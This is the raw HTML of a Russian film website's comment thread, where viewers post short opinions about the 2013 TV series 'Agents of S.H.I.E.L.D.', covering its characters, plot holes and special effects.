         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7262#respond' data-commentid="7262" data-postid="7664" data-belowelement="comment-7262" data-respondelement="respond" data-replyto="Комментарий к записи opera" aria-label='Комментарий к записи opera'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-7259">

     <div id="comment-7259" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Wluxa <span>19 октября в 19:02	  </span>
	  </div>

      <div class="text">
		  <p>Девушка хакер Скай похожа на порно актрису Малена морган</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7259#respond' data-commentid="7259" data-postid="7664" data-belowelement="comment-7259" data-respondelement="respond" data-replyto="Комментарий к записи Wluxa" aria-label='Комментарий к записи Wluxa'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-7256">

     <div id="comment-7256" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    rg <span>19 октября в 18:51	  </span>
	  </div>

      <div class="text">
		  <p>сказка&#8230;<br />
но&#8230;.споры фитца и ворта прикольно выглядят</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7256#respond' data-commentid="7256" data-postid="7664" data-belowelement="comment-7256" data-respondelement="respond" data-replyto="Комментарий к записи rg" aria-label='Комментарий к записи rg'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-7100">

     <div id="comment-7100" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Анна <span>15 октября в 12:32	  </span>
	  </div>

      <div class="text">
		  <p>после того как дыру в обшивке самолета &#171;заткнули&#187;надувной лодкой -насторожило:(</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7100#respond' data-commentid="7100" data-postid="7664" data-belowelement="comment-7100" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-6994">

     <div id="comment-6994" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    aleksandr <span>11 октября в 17:15	  </span>
	  </div>

      <div class="text">
		  <p>Фильм нормальный можно посмотреть)буду ждать следующие серии)</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6994#respond' data-commentid="6994" data-postid="7664" data-belowelement="comment-6994" data-respondelement="respond" data-replyto="Комментарий к записи aleksandr" aria-label='Комментарий к записи aleksandr'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-6992">

     <div id="comment-6992" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Александр <span>11 октября в 17:11	  </span>
	  </div>

      <div class="text">
		  <p>оооо ждал так давно) базарчик ваще</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6992#respond' data-commentid="6992" data-postid="7664" data-belowelement="comment-6992" data-respondelement="respond" data-replyto="Комментарий к записи Александр" aria-label='Комментарий к записи Александр'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-6898">

     <div id="comment-6898" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    t.i.g <span>10 октября в 10:46	  </span>
	  </div>

      <div class="text">
		  <p>3-я серия: смотрим концовку и понимаем, это намек на появление Гравитона в сериале))</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6898#respond' data-commentid="6898" data-postid="7664" data-belowelement="comment-6898" data-respondelement="respond" data-replyto="Комментарий к записи t.i.g" aria-label='Комментарий к записи t.i.g'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-6893">

     <div id="comment-6893" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    bocharov <span>10 октября в 09:48	  </span>
	  </div>

      <div class="text">
		  <p>2 серия лучше первой!</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6893#respond' data-commentid="6893" data-postid="7664" data-belowelement="comment-6893" data-respondelement="respond" data-replyto="Комментарий к записи bocharov" aria-label='Комментарий к записи bocharov'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-6855">

     <div id="comment-6855" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    allla <span>8 октября в 09:16	  </span>
	  </div>

      <div class="text">
		  <p>Фитц и Симмонс, лично для меня, уже любимчики в команде. Они такие милые со своими кличками для летающих роботов *__*</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6855#respond' data-commentid="6855" data-postid="7664" data-belowelement="comment-6855" data-respondelement="respond" data-replyto="Комментарий к записи allla" aria-label='Комментарий к записи allla'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-6805">

     <div id="comment-6805" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Cryton <span>6 октября в 12:34	  </span>
	  </div>

      <div class="text">
		  <p>Классный сериал, с юморком в стиле мстителей да и всей вселенной марвел&#8230;Так же Фьюри порадовал, не ожидал его тут увидеть))</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6805#respond' data-commentid="6805" data-postid="7664" data-belowelement="comment-6805" data-respondelement="respond" data-replyto="Комментарий к записи Cryton" aria-label='Комментарий к записи Cryton'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-6802">

     <div id="comment-6802" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Павел <span>6 октября в 12:27	  </span>
	  </div>

      <div class="text">
		  <p>Сериал хорош, но не во всем! Так сказать первый сериал МАРВЕЛ и первая попытка создать что то боле менее серьезное. Можно проявить нисхождение, люди ведь и правда стараются. На пример: сюжет хороший, но наивный не спорю, команда дилетанты. Конечно сериал не дотягивает до шпионских боевиков вроде: 24 часа или Никита. И также если брать сериал &#171;Стрела&#187; &#8212; он тоже намного менее наивный и более серьезный. В ихней группе не хватает штурмовой группы вооруженных самым передовым оружием и гаджетами. Также серьезного отношения к операциям. И спецэффекты слабоваты также как и постановка перестрелок. Надеюсь МАРВЕЛ поднимут сериал)</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6802#respond' data-commentid="6802" data-postid="7664" data-belowelement="comment-6802" data-respondelement="respond" data-replyto="Комментарий к записи Павел" aria-label='Комментарий к записи Павел'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-6799">

     <div id="comment-6799" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Эхолов <span>6 октября в 12:10	  </span>
	  </div>

      <div class="text">
		  <p>Сделали из Коулсона героя ((( ваще ему в задних планах бы быть</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6799#respond' data-commentid="6799" data-postid="7664" data-belowelement="comment-6799" data-respondelement="respond" data-replyto="Комментарий к записи Эхолов" aria-label='Комментарий к записи Эхолов'>Ответить</a>      </div>
     </div>
<ul class="children">
   <li class="comment odd alt depth-2 clearfix" id="li-comment-13268">

     <div id="comment-13268" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Демид <span>30 мая в 19:24	  </span>
	  </div>

      <div class="text">
		  <p>Ты придирок ты хоть видел мстители Колсон крут</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=13268#respond' data-commentid="13268" data-postid="7664" data-belowelement="comment-13268" data-respondelement="respond" data-replyto="Комментарий к записи Демид" aria-label='Комментарий к записи Демид'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-6796">

     <div id="comment-6796" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Сергей <span>6 октября в 12:00	  </span>
	  </div>

      <div class="text">
		  <p>все отлично, кроме того, что они заделали дырку в самолете спасательным плотом при том, что из-за разгерметизации люди весом в 4-5 раз больше этой лодки вылетали из дырки как надувные шарики</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6796#respond' data-commentid="6796" data-postid="7664" data-belowelement="comment-6796" data-respondelement="respond" data-replyto="Комментарий к записи Сергей" aria-label='Комментарий к записи Сергей'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-6792">

     <div id="comment-6792" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    baster <span>6 октября в 11:42	  </span>
	  </div>

      <div class="text">
		  <p>Плохо что актеры не из фильма &#171;Мстители&#187;</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6792#respond' data-commentid="6792" data-postid="7664" data-belowelement="comment-6792" data-respondelement="respond" data-replyto="Комментарий к записи baster" aria-label='Комментарий к записи baster'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-6659">

     <div id="comment-6659" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Рустам <span>2 октября в 16:17	  </span>
	  </div>

      <div class="text">
		  <p>не знаю как вам мне понравился ! снрчик ! и продолжение ! будет огонь ! хотя Я знал Что Чил не умер ! )))))))))</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6659#respond' data-commentid="6659" data-postid="7664" data-belowelement="comment-6659" data-respondelement="respond" data-replyto="Комментарий к записи Рустам" aria-label='Комментарий к записи Рустам'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-6657">

     <div id="comment-6657" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    bitlgus <span>2 октября в 15:58	  </span>
	  </div>

      <div class="text">
		  <p>И Колсан жив хотя его Локи убил, типа убил, это просто тупо отступления или дополнения пока мстители 2 не выйдут. И вы с начало все фильмы посмотрите железный человек трилогию, тор, халк, капитан Америка, только по хронологии, как они на экран выходили, а потом уже это сериал смотрите, потому что, тот кто эти фильмы не видел тому это полный лес покажется половину не поймете о чем они))))</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6657#respond' data-commentid="6657" data-postid="7664" data-belowelement="comment-6657" data-respondelement="respond" data-replyto="Комментарий к записи bitlgus" aria-label='Комментарий к записи bitlgus'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-6577">

     <div id="comment-6577" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Владимир <span>29 сентября в 09:19	  </span>
	  </div>

      <div class="text">
		  <p>ожидал большего(</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6577#respond' data-commentid="6577" data-postid="7664" data-belowelement="comment-6577" data-respondelement="respond" data-replyto="Комментарий к записи Владимир" aria-label='Комментарий к записи Владимир'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-6575">

     <div id="comment-6575" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    fink <span>29 сентября в 09:14	  </span>
	  </div>

      <div class="text">
		  <p>Данные повреждены! Как Россия в холодную войну) Ну,ну.. И тут русских пнуть не забудут.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6575#respond' data-commentid="6575" data-postid="7664" data-belowelement="comment-6575" data-respondelement="respond" data-replyto="Комментарий к записи fink" aria-label='Комментарий к записи fink'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-6573">

     <div id="comment-6573" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    timonisher <span>29 сентября в 09:10	  </span>
	  </div>

      <div class="text">
		  <p>марвел как всегда на высоте!</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6573#respond' data-commentid="6573" data-postid="7664" data-belowelement="comment-6573" data-respondelement="respond" data-replyto="Комментарий к записи timonisher" aria-label='Комментарий к записи timonisher'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-6571">

     <div id="comment-6571" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Андрей <span>29 сентября в 09:06	  </span>
	  </div>

      <div class="text">
		  <p>Низнаю как вам а мне понравилась 1 серия.я подозреваю что дальше будет интереснее!</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6571#respond' data-commentid="6571" data-postid="7664" data-belowelement="comment-6571" data-respondelement="respond" data-replyto="Комментарий к записи Андрей" aria-label='Комментарий к записи Андрей'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-6569">

     <div id="comment-6569" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Юлия <span>29 сентября в 09:01	  </span>
	  </div>

      <div class="text">
		  <p>Для малолеток! Скучно, нудно, наиграно. Надеюсь, что только в первой серии, хотя сценарий уже ужасен. А-ля наш 1-й канал.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6569#respond' data-commentid="6569" data-postid="7664" data-belowelement="comment-6569" data-respondelement="respond" data-replyto="Комментарий к записи Юлия" aria-label='Комментарий к записи Юлия'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-6493">

     <div id="comment-6493" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Rocky <span>26 сентября в 17:52	  </span>
	  </div>

      <div class="text">
		  <p>Как по мне на что то нормальное не тянет,ни комедия,на серьёзное что то тоже,хотя забавные моменты есть,мне почему то даже Томми оборотня напомнил.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6493#respond' data-commentid="6493" data-postid="7664" data-belowelement="comment-6493" data-respondelement="respond" data-replyto="Комментарий к записи Rocky" aria-label='Комментарий к записи Rocky'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-6487">

     <div id="comment-6487" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Дима <span>26 сентября в 15:32	  </span>
	  </div>

      <div class="text">
		  <p>когда продолжение будет кто знает?))</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6487#respond' data-commentid="6487" data-postid="7664" data-belowelement="comment-6487" data-respondelement="respond" data-replyto="Комментарий к записи Дима" aria-label='Комментарий к записи Дима'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-6482">

     <div id="comment-6482" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Володимир <span>26 сентября в 15:17	  </span>
	  </div>

      <div class="text">
		  <p>как-то смешно все!</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6482#respond' data-commentid="6482" data-postid="7664" data-belowelement="comment-6482" data-respondelement="respond" data-replyto="Комментарий к записи Володимир" aria-label='Комментарий к записи Володимир'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-6478">

     <div id="comment-6478" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Артур <span>26 сентября в 15:05	  </span>
	  </div>

      <div class="text">
		  <p>комикс но мне понравился , интересный</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=6478#respond' data-commentid="6478" data-postid="7664" data-belowelement="comment-6478" data-respondelement="respond" data-replyto="Комментарий к записи Артур" aria-label='Комментарий к записи Артур'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
	 
 
</ul><!-- .comment-list -->

			<div id="respond" class="comment-respond">
